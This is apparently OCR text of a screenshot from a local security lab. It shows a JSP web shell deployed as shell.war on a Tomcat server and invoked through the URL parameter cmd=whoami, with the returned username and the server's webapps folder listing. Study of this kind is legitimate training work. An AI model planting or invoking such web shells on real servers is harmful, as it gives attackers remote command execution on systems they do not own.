 localhost:8080/shell/shell.jsp?c
localhost:8080/shell/shell.jsp?cmd=whoami
Send
Command: whoami
desktop-g5ups1j\miku
webapps
新建
排序
查看
此电脑 › Resource (D:) › tomcat › apache-tomcat-8.5.78 › webapps
在 webapps
名称 修改日期 类型 大小
视频
图片
文档
下载
音乐
桌面
JavaStudy
UIUCTF-2022
笔记
教材
内网渗透
shell.war
本地磁盘 (C:)
Resource (D:)
Backup (E:)
demo_war 2022/4/21 20:20 文件夹
docs 2022/8/23 9:14 文件夹
examples 2022/8/23 9:14 文件夹
host-manager 2022/4/18 16:19 文件夹
manager 2022/4/18 16:19 文件夹
ROOT 2022/4/18 16:19 文件夹
shell 2022/9/7 16:39 文件夹
TomcatResponseLearn_war 2022/4/18 16:39 文件夹
shell.war 2022/9/7 16:39 WAR 文件 1 KB
9 个项目
DevTools is now available in Chinese!
Always match Chrome's langu
Elements Console Sources Network Performa
LOAD SPLIT EXECUTE TEST SQ
URL
http://localhost:8080/shell/shell.jsp?cmd=whoami
Enable POST
ADD HEADER